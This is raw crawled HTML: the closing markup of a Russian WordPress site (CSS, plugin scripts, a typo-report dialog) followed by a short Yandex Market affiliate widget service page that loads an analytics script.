.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"6b371be28e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"80bfdcf580"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"80bfdcf580","is_postviews_enabled":"","post_id":"249357"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="249357" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="t0zQk+JJ1GK5UmvQf2ptIw=="></script>

                <script type="text/javascript" nonce="t0zQk+JJ1GK5UmvQf2ptIw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768469171765\u002Fbafed0d92a7ec67e2980c7d069480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    